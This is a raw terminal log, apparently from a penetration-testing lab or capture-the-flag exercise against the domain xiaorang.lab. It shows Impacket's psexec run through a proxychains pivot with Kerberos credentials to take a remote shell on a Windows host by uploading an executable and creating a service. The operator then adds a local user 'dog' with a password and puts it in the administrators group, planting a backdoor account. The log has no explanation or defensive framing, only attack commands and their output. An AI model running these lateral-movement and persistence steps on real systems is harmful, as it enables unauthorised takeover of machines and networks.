 ┌──(dog㉿kali)-[~/桌面/cqyj/examples]
└─$ proxychains python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.26:445 ... OK
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file zlLlCqDB.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service lNqy on 172.22.11.26.....
[*] Starting service lNqy.....
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.26:445 ... OK
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.26:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.11.26:445 ... OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> net user dog qwer1234! /add
命令成功完成。
C:\windows\system32> net localgroup administrators dog /add
命令成功完成。